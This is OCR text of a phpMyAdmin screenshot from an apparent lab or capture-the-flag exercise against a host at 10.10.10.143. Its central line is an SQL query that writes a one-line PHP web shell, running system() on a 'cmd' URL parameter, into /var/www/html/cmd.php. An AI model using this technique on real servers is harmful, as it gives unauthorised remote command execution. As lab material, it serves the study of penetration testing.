 10.10.10.143 / localhost / h
Not secure 10.10.10.143/phpmyadmin/db_sql.php?db=hotel
1
Apps Debian.org Latest News Help Admin Page
phpMyAdmin
Recent Favorites
New
hotel
New
room
information_schema
mysql
performance_schema
Server: localhost » Database: hotel
Structure SQL Search Query Export Import Operations Privileges More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0002 seconds.)
SELECT "<?php system($_GET['cmd']);?>" INTO outfile '/var/www/html/cmd.php'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations
Create view
Console